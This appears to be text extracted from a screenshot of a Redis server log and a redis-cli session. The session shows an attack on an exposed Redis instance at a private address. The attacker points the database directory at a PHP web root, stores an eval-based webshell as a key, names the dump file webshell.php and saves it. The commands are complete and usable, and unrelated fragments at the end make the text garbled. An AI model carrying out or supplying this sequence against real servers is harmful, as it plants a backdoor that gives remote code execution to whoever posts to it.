 [2760] 30 Jun 17:41:49 - 1 clients connected (0 slaves), 1188416 bytes in use
[2760] 30 Jun 17:41:49 * 1 changes in 900 seconds. Saving...
[2760] 30 Jun 17:41:49 * Foregroud saving started by pid 2760
[2760] 30 Jun 17:41:49 * DB saved on disk
[2760] 30 Jun 17:41:49 * Background saving terminated with success
[2760] 30 Jun 17:41:54 - DB 0: 1 keys (0 volatile) in 4 slots HT.
[2760] 30 Jun 17:41:54 - 1 clients connected (0 slaves), 1188584 bytes in use
[2760] 30 Jun 17:42:00 - DB 0: 1 keys (0 volatile) in 4 slots HT.
[2760] 30 Jun 17:42:00 - 1 clients connected (0 slaves), 1188584 bytes in use
[2760] 30 Jun 17:42:05 - DB 0: 1 keys (0 volatile) in 4 slots HT.
[2760] 30 Jun 17:42:05 - 1 clients connected (0 slaves), 1188584 bytes in use
[2760] 30 Jun 17:42:11 - DB 0: 1 keys (0 volatile) in 4 slots HT.
[2760] 30 Jun 17:42:11 - 1 clients connected (0 slaves), 1188592 bytes in use
[2760] 30 Jun 17:42:13 * DB saved on disk
[2760] 30 Jun 17:42:16 - DB 0: 1 keys (0 volatile) in 4 slots HT.
[2760] 30 Jun 17:42:16 - 1 clients connected (0 slaves), 1188568 bytes in use
expired_keys:0
evicted_keys:0
keyspace_hits:0
keyspace_misses:0
pubsub_channels:0
pubsub_patterns:0
latest_fork_usec:0
vm_enabled:0
role:master
192.168.118.134:6379> config set dir C:/Users/Administrator/Desktop/PHPTutorial/WWW
OK
192.168.118.134:6379> set webshell "\r\n<?php @eval($_POST[a]);?>\r\n"
OK
192.168.118.134:6379> config set dbfilename webshell.php
OK
192.168.118.134:6379> save
OK
4.0-cracked
192.168.118.134:6379>
VK.COM/RAIDYHD
CH